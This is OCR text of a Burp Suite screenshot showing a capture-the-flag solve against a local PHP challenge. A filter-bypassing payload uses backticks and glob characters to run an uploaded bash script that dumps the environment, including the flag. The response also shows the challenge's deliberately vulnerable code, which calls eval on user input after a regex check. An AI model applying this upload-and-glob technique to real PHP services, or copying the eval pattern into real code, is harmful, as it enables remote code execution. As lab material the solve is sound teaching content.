 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.7.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel
Target: http://127.0.0.1:55013 HTTP/1
Request
Pretty Raw Hex \n
1 POST /index.php?shell=?><?=`.+/???/????????[@-[]`;?> HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 199
4 Cache-Control: max-age=0
5 Origin: http://127.0.0.1:55013
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7YheBTd5DdLj9Zrj
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: keep-alive
13
14 ------WebKitFormBoundary7YheBTd5DdLj9Zrj
15 Content-Disposition: form-data; name="file"; filename="test.txt"
16 Content-Type: text/plain
17
18 #! /bin/bash
19 env
20 ------WebKitFormBoundary7YheBTd5DdLj9Zrj--
21
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
(
</span>
<span style="color: #DD0000">
"/[A-Za-z0-9_$]/"
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$shell
</span>
<span style="color: #007700">
))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(
</span>
<span style="color: #DD0000">
"error:&nbsp;shell&nbsp;not&nbsp;allowed"
</span>
<span style="color: #007700">
);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$shell
</span>
<span style="color: #007700">
);<br />
}
</span>
9 </span>
10 </code>
KUBERNETES_SERVICE_PORT=443
11 KUBERNETES_PORT=tcp://10.43.0.1:443
12 HOSTNAME=ret2shell-946-15532-1757506549
13 PHP_INI_DIR=/usr/local/etc/php
14 SHLVL=2
15 HOME=/root
16 PHP_LDFLAGS=-Wl,-O1 -Wl,--hash-style=both -pie
17 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2
18 PHP_MD5=
19 PHP_VERSION=5.6.40
20 GPG_KEYS=0BD78B5F97500D450838F95DFE857D9A90D90EC1 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
21 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2
22 PHP_ASC_URL=https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror
23 PHP_URL=https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
24 KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
25 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
26 KUBERNETES_PORT_443_TCP_PORT=443
27 KUBERNETES_PORT_443_TCP_PROTO=tcp
28 KUBERNETES_SERVICE_PORT_HTTPS=443
29 KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
30 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev
make pkgconf re2c
31 KUBERNETES_SERVICE_HOST=10.43.0.1
32 PWD=/app
33 PHP_SHA256=1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
34 FLAG=moectf{dc7e3484-51c1-e7e6-04f5-e9fff757c563}
35
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 4
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
3,060 bytes | 1,062 millis
Event log (3) All issues (11)
Memory: 193.2MB